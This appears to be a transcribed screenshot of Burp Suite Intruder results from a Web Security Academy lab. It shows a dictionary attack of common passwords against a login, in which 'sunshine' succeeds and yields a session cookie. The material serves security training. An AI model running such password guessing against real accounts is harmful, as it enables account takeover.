 Attack Save Columns 4. Intruder attack of https://0a3c001e039d320680023a0f007000b8.web-security-academy....
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
46 sunshine 302 190
0 200 3354
1 123456 200 3354
2 password 200 3354
3 12345678 200 3354
4 qwerty 200 3354
5 123456789 200 3354
6 12345 200 3354
7 1234 200 3354
8 111111 200 3354
9 1234567 200 3354
10 dragon 200 3354
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=ec2-user
3 Set-Cookie: session=mfYwU0a0jxhwKQIcSkSzdkfV4RvbOSHW; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
Finished